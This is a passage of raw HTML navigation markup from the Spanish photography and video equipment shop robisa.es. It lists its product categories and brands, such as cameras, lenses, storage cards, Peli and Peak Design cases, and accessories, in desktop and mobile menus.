                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/199-camaras"
                                                                                class="cbp-column-title nav-link cbp-category-title">CÁMARAS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/200-agfa">AGFA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/353-easypix">EASYPIX</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/69-hasselblad">HASSELBLAD</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/294-camaras">Cámaras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/293-objetivos">Objetivos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/292-accesorios-">Accesorios</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/209-kodak">KODAK</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-20"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-20  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/62-video" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											VÍDEO											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/62-video"
                                                                                class="cbp-column-title nav-link cbp-category-title">VÍDEO</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/123-hollyland">HOLLYLAND</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/318-soluciones-de-video">Soluciones de Vídeo</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/319-sistemas-de-intercomunicacion">Sistemas de Intercomunicación</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/320-microfonos-inalambricos">Micrófonos Inalámbricos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/321-accesorios-hollyland">Accesorios Hollyland</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/119-feelworld">FEELWORLD</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/214-yololiv">YOLOLIV</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-10"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-10  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/114-monitores" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											MONITORES											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-3">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-7 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/114-monitores"
                                                                                class="cbp-column-title nav-link cbp-category-title">MONITORES</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/115-benq-monitores">BenQ Monitores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/116-feelworld-monitores">FEELWORLD MONITORES</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-12"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-12  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/70-angelbird-" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Almacenamiento											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-3">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/70-angelbird-"
                                                                                class="cbp-column-title nav-link cbp-category-title">Angelbird</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/100-tarjetas-de-memoria">Tarjetas de Memoria</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/264-cfexpress-v4-tipo-a">CFexpress™ v4 Tipo A</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/265-cfexpress-20-tipo-a">CFexpress™ 2.0 Tipo A</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/266-cfexpress-v4-tipo-b">CFexpress™ v4 Tipo B</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/267-cfexpress-20-tipo-b">CFexpress™ 2.0 Tipo B</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/268-cfast-20">CFast™ 2.0</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/269-sdxc-uhs-i-uhs-ii">SDXC™ UHS-I, UHS-II</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/270-microsdxc-uhs-i-uhs-ii">microSDXC™ UHS-I, UHS-II</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/271-ssd-video-recording-pro-mk3">SSD Video Recording Pro MK3</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/272-modulos-de-grabacion">Modulos de Grabación</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/273-lectores-de-tarjetas">Lectores de Tarjetas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/274-accesorios">Accesorios</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/346-cables">Cables</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-8"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-8  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/60-transporte" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											TRANSPORTE											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-15">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/60-transporte"
                                                                                class="cbp-column-title nav-link cbp-category-title">TRANSPORTE</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/53-peli">Peli™</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/80-peli-air">Peli™ AIR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/90-peli-protector">Peli™ Protector</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/96-peli-ruck">Peli™ RUCK</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/98-peli-hybrid">Peli™ Hybrid</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/219-peli-micro-cases">Peli™ Micro Cases</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/223-peak-design">PEAK DESIGN</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/224-everyday-line">Everyday Line</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/296-everyday-backpack">Everyday Backpack</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/297-everyday-sling">Everyday Sling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/298-everyday-messenger">Everyday Messenger</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/299-everyday-tote">Everyday Tote</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/300-everyday-hip-belt">Everyday Hip Belt</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/225-travel-line">Travel Line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/237-outdoor-line">Outdoor Line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/312-accesorios-peak-design-">Accesorios Peak Design</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/245-cotton-carrier-transporte">COTTON CARRIER</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/278-arnes-para-camaras">Arnés para cámaras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/279-eslingas-y-correas">Eslingas y Correas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/280-arnes-para-prismaticos-">Arnés para prismáticos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/281-accesorios">Accesorios</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-11"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-11  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/63-accesorios" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											ACCESORIOS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/63-accesorios"
                                                                                class="cbp-column-title nav-link cbp-category-title">ACCESORIOS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/324-benq">BenQ</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/325-proyectores">Proyectores</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/216-carretes">CARRETES</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/328-santafilm">SantaFilm</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/329-agfa">AGFA</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/215-cobra-union">COBRA UNION</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/332-cables-de-5-metros">Cables de 5 metros</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/335-cables-de-10-metros">Cables de 10 metros</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/336-cables-de-extension-">Cables de extensión</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/337-cables-cortos">Cables cortos</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/350-dzofilm">DZOFILM</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/218-hp-instant">HP INSTANT</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/333-impresoras">Impresoras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/334-papel">Papel</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/211-kodak">KODAK</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/326-grabadora-de-audio">Grabadora de Audio</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/210-nasa">NASA</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/331-estaciones-meteorologicas-">Estaciones Meteorológicas</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/121-newell">Newell</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/192-baterias">Baterias</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/196-canon">Canon</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/197-sony">Sony</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/198-nikon">Nikon</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/248-v-mount">V-Mount</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/194-cargadores">Cargadores</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/249-v-mount-cargadores">V-Mount Cargadores</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/195-disparadores">Disparadores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/193-kit-cargador-baterias">Kit cargador + baterias</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/222-peak-design">PEAK DESIGN</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/229-camera-gear">Camera Gear</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/233-tripods">Tripods</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/234-straps">Straps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/235-clips-accesories">Clips &amp; Accesories</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/230-store-protect">Store &amp; Protect</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/232-repuestos">Repuestos</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/118-reflecta">Reflecta</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/327-escaner-">Escaner</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/349-thypoch">THYPOCH</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/221-xencelabs">XENCELABS</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/330-tabletas-graficas">Tabletas Gráficas</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/345-otros">OTROS</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
						
		
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-9  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/58-objetivos"  >
																						
											
											<span class="js-mobile-menu__tab-title">OBJETIVOS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/58-objetivos" class="mobile-menu__column-title">OBJETIVOS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/338-dzofilm" class="text-reset">DZOFILM</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/340-arles" class="text-reset">Arles</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/351-arles-lustre" class="text-reset">Arles Lustre</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/342-vespid-prime-2" class="text-reset">Vespid Prime 2</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/339-x-tract" class="text-reset">X-Tract</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/341-catta-zoom" class="text-reset">Catta Zoom</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/343-pictor-zoom" class="text-reset">Pictor Zoom</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/354-catta-ace" class="text-reset">Catta Ace</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/67-samyang" class="text-reset">Samyang</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/51-xeen" class="text-reset">XEEN</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/97-xeen-cf" class="text-reset">XEEN CF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/186-af" class="text-reset">AF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/212-v-af" class="text-reset">V-AF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/187-premium-xp" class="text-reset">Premium XP</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/188-dslr" class="text-reset"> DSLR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/189-vdslr" class="text-reset">VDSLR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/190-csc" class="text-reset">CSC</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/191-vcsc" class="text-reset">VCSC</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/201-xeen-meister" class="text-reset">XEEN Meister</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/236-remaster-slim" class="text-reset">Remaster Slim</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/244-prima" class="text-reset">PRIMA</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/66-tamron" class="text-reset">Tamron</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/275-montura-sony-e" class="text-reset">montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/276-montura-canon-rf" class="text-reset">montura Canon RF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/277-montura-fuji-x" class="text-reset">montura Fuji X</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/285-montura-nikon-z" class="text-reset">montura Nikon Z</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/286-accesorios-tamron" class="text-reset">Accesorios TAMRON</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/238-thypoch" class="text-reset">Thypoch</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/239-simera" class="text-reset">SIMERA</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/287-montura-leica-m" class="text-reset">Montura Leica M</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/288-montura-nikon-z" class="text-reset">Montura Nikon Z</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/289-montura-sony-e" class="text-reset">Montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/290-montura-canon-rf" class="text-reset">Montura Canon RF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/291-montura-fujifilm-x" class="text-reset">Montura Fujifilm X</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/240-eureka" class="text-reset">EUREKA</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/241-simera-c" class="text-reset">SIMERA-C</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/242-montura-sony-e" class="text-reset">montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/243-montura-leica-m" class="text-reset">montura Leica M</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/355-ksana" class="text-reset">KSANA</a></li></ul>
</li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-6  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/199-camaras"  >
																						
											
											<span class="js-mobile-menu__tab-title">CÁMARAS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/199-camaras" class="mobile-menu__column-title">CÁMARAS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/200-agfa" class="text-reset">AGFA</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/353-easypix" class="text-reset">EASYPIX</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/69-hasselblad" class="text-reset">HASSELBLAD</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/294-camaras" class="text-reset">Cámaras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/293-objetivos" class="text-reset">Objetivos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/292-accesorios-" class="text-reset">Accesorios</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/209-kodak" class="text-reset">KODAK</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-20  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/62-video"  >
																						
											
											<span class="js-mobile-menu__tab-title">VÍDEO</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
